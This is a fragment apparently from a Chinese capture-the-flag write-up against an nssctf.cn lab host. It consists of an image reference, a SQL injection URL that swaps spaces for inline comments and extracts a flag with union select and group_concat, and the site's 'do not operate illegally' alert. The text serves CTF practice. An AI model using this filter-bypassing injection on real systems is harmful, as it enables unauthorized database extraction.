 0/?wllm=-1%27/**/union/**/select/**/1,substring(group_concat(flag),21,20),3/**/from/**/LTLT_flag%23
node7.anna.nssctf.cn:21110 显示
请勿非法操作!
确定